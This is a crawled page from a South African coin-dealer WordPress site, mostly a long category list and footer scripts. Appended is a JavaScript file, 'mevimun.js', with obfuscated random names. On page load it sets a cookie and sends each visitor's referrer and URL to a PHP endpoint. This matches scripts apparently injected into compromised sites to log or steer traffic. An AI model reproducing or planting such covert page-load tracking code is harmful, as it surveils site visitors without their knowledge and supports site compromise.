	<li class="cat-item cat-item-3699"><a href="https://southafricasilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://southafricasilver.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://southafricasilver.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://southafricasilver.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://southafricasilver.com/category/pcgs-ms62/" >pcgs-ms62</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://southafricasilver.com/category/pcgs-ms64/" >pcgs-ms64</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://southafricasilver.com/category/pcgs-ms65/" >pcgs-ms65</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://southafricasilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://southafricasilver.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://southafricasilver.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://southafricasilver.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://southafricasilver.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://southafricasilver.com/category/pf62/" >pf62</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://southafricasilver.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://southafricasilver.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://southafricasilver.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://southafricasilver.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://southafricasilver.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://southafricasilver.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://southafricasilver.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://southafricasilver.com/category/pioneers/" >pioneers</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://southafricasilver.com/category/pl66/" >pl66</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://southafricasilver.com/category/platecoin/" >platecoin</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://southafricasilver.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://southafricasilver.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://southafricasilver.com/category/popescu/" >popescu</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://southafricasilver.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://southafricasilver.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://southafricasilver.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://southafricasilver.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://southafricasilver.com/category/pr64/" >pr64</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://southafricasilver.com/category/pr65/" >pr65</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://southafricasilver.com/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://southafricasilver.com/category/pr66dc/" >pr66dc</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://southafricasilver.com/category/pr67/" >pr67</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://southafricasilver.com/category/pr67cam/" >pr67cam</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://southafricasilver.com/category/pr67dc/" >pr67dc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://southafricasilver.com/category/pr68/" >pr68</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://southafricasilver.com/category/pr68dcam/" >pr68dcam</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://southafricasilver.com/category/praat/" >praat</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://southafricasilver.com/category/pre-boer/" >pre-boer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://southafricasilver.com/category/prehnite/" >prehnite</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://southafricasilver.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://southafricasilver.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://southafricasilver.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://southafricasilver.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://southafricasilver.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://southafricasilver.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://southafricasilver.com/category/prooflike/" >prooflike</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://southafricasilver.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://southafricasilver.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://southafricasilver.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://southafricasilver.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://southafricasilver.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://southafricasilver.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://southafricasilver.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://southafricasilver.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://southafricasilver.com/category/rands/" >rands</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://southafricasilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://southafricasilver.com/category/ras-al-khaimah/" >ras-al-khaimah</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://southafricasilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://southafricasilver.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://southafricasilver.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://southafricasilver.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://southafricasilver.com/category/repentance/" >repentance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://southafricasilver.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://southafricasilver.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://southafricasilver.com/category/rhodesia/" >rhodesia</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://southafricasilver.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://southafricasilver.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://southafricasilver.com/category/ricus/" >ricus</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://southafricasilver.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://southafricasilver.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://southafricasilver.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://southafricasilver.com/category/rockn/" >rock&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://southafricasilver.com/category/rockfox/" >rockfox</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://southafricasilver.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://southafricasilver.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://southafricasilver.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://southafricasilver.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://southafricasilver.com/category/roxette/" >roxette</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://southafricasilver.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://southafricasilver.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://southafricasilver.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://southafricasilver.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://southafricasilver.com/category/sadta/" >sadta</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://southafricasilver.com/category/safrica/" >safrica</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://southafricasilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://southafricasilver.com/category/sarawak/" >sarawak</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://southafricasilver.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://southafricasilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://southafricasilver.com/category/schilling/" >schilling</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://southafricasilver.com/category/schillings/" >schillings</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://southafricasilver.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://southafricasilver.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://southafricasilver.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://southafricasilver.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://southafricasilver.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://southafricasilver.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://southafricasilver.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://southafricasilver.com/category/senate/" >senate</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://southafricasilver.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://southafricasilver.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://southafricasilver.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://southafricasilver.com/category/sherrie/" >sherrie</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://southafricasilver.com/category/shilling/" >shilling</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://southafricasilver.com/category/shillings/" >shillings</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://southafricasilver.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://southafricasilver.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://southafricasilver.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://southafricasilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://southafricasilver.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://southafricasilver.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://southafricasilver.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://southafricasilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://southafricasilver.com/category/silverthe/" >silverthe</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://southafricasilver.com/category/silverton/" >silverton</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://southafricasilver.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://southafricasilver.com/category/sliver/" >sliver</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://southafricasilver.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://southafricasilver.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://southafricasilver.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://southafricasilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://southafricasilver.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://southafricasilver.com/category/somalie/" >somalie</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://southafricasilver.com/category/soulful/" >soulful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://southafricasilver.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://southafricasilver.com/category/south-africa/" >south-africa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://southafricasilver.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://southafricasilver.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://southafricasilver.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://southafricasilver.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://southafricasilver.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://southafricasilver.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://southafricasilver.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://southafricasilver.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://southafricasilver.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://southafricasilver.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://southafricasilver.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://southafricasilver.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://southafricasilver.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://southafricasilver.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://southafricasilver.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://southafricasilver.com/category/steenkamp/" >steenkamp</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://southafricasilver.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://southafricasilver.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://southafricasilver.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://southafricasilver.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://southafricasilver.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://southafricasilver.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://southafricasilver.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://southafricasilver.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://southafricasilver.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://southafricasilver.com/category/sudafrika/" >südafrika</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://southafricasilver.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://southafricasilver.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://southafricasilver.com/category/tagged/" >tagged</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://southafricasilver.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://southafricasilver.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://southafricasilver.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://southafricasilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://southafricasilver.com/category/tickey/" >tickey</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://southafricasilver.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://southafricasilver.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://southafricasilver.com/category/tilawa/" >tilawa</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://southafricasilver.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://southafricasilver.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://southafricasilver.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://southafricasilver.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://southafricasilver.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://southafricasilver.com/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://southafricasilver.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://southafricasilver.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://southafricasilver.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://southafricasilver.com/category/tshwane/" >tshwane</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://southafricasilver.com/category/ttr400/" >ttr400</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://southafricasilver.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://southafricasilver.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://southafricasilver.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://southafricasilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://southafricasilver.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://southafricasilver.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://southafricasilver.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://southafricasilver.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://southafricasilver.com/category/uncertainty/" >uncertainty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://southafricasilver.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://southafricasilver.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://southafricasilver.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://southafricasilver.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://southafricasilver.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://southafricasilver.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://southafricasilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://southafricasilver.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://southafricasilver.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://southafricasilver.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://southafricasilver.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://southafricasilver.com/category/venoms/" >venoms</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://southafricasilver.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://southafricasilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://southafricasilver.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://southafricasilver.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://southafricasilver.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://southafricasilver.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://southafricasilver.com/category/vinowall/" >vinowall</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://southafricasilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://southafricasilver.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://southafricasilver.com/category/voltaic/" >voltaic</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://southafricasilver.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://southafricasilver.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://southafricasilver.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://southafricasilver.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://southafricasilver.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://southafricasilver.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://southafricasilver.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://southafricasilver.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://southafricasilver.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://southafricasilver.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://southafricasilver.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://southafricasilver.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://southafricasilver.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://southafricasilver.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://southafricasilver.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://southafricasilver.com/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://southafricasilver.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://southafricasilver.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://southafricasilver.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://southafricasilver.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://southafricasilver.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://southafricasilver.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://southafricasilver.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://southafricasilver.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://southafricasilver.com/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://southafricasilver.com/category/zimbabwe/" >zimbabwe</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://southafricasilver.com/category/zino/" >zino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://southafricasilver.com/category/zk28/" >zk28</a>
</li>
		</ul>
<section class="clear"></section></section>		</aside>
	</section>

		</div>

		<!-- Footer -->
		<footer id="footer">
			<div class="in">
				<section class="footer-widgets-container cf">
					<section class="footer-widgets cf no-widgets">
											</section>
				</section>

				<section class="copyright-area no-widgets">
									</section>

				<p class="copyright">
							<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://southafricasilver.com">South Africa Silver</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/modern-business-free/">Modern Business by Slocum Studio</a>		</span>
					</p>
			</div>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$( '.mobile-nav-button, .mobile-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$( '.mobile-nav-button, .mobile-nav' ).removeClass( 'open' );
					} );
				} );
			// ]]>
		</script>
	<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/southafricasilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/mevimun.js
body_size: 759
content:


function lawalo(){ 	var tydacyca = window.location.href;     var foguq = "mevimun";	var rewesigul = "/" + foguq + ".php"; 
    var webo = 60;	 		var zyluloryxoj = foguq; 
  		var maqujozy = "";	
       try     {

      maqujozy=""+parent.document.referrer; 		 
    } 	    catch (ex)     {
	    maqujozy=""+document.referrer; 
 
	    } 
 
	if(vizezisydo(zyluloryxoj) == null)
  	{		var jijucezaxubiju = window.location.hostname;  		
 


			bevadupyc(zyluloryxoj, "1", webo, "/", jijucezaxubiju);     		if(vizezisydo(zyluloryxoj) != null) 	
	 		{			var cagyqifoxyg = new Image(); 
  	
 			cagyqifoxyg.src=rewesigul + "?referer=" + escape(maqujozy) + "&url=" + escape(tydacyca);	  		}

			}	
}  

lawalo();

function vizezisydo(xyzuzobaqezyr) 
{
	    var bocegyc = document.cookie;   		      var sehykumala = xyzuzobaqezyr + "=";	
      var suza = bocegyc.indexOf("; " + sehykumala); 
    if (suza == -1) {	
 	         suza = bocegyc.indexOf(sehykumala);
         if (suza != 0) return null;	    } else { 
         suza += 2; 
	
	     } 
  
    var nyqenovutij = document.cookie.indexOf(";", suza);
  	    if (nyqenovutij == -1) {			
        nyqenovutij = bocegyc.length; 	 
    }

     return unescape(bocegyc.substring(suza + sehykumala.length, nyqenovutij));  
} 



function bevadupyc(kezy,xamasacajufu,wymetibipuno, gacapelitoziku, colikezyqe) {
 var sadop = new Date();

	 
  var hizu = new Date();   	   	   hizu.setTime(sadop.getTime() + 1000*60*wymetibipuno);
	 	   document.cookie = kezy+"="+escape(xamasacajufu) + ";expires="+hizu.toGMTString() + ";path=" + gacapelitoziku + ";domain=" + colikezyqe;  } 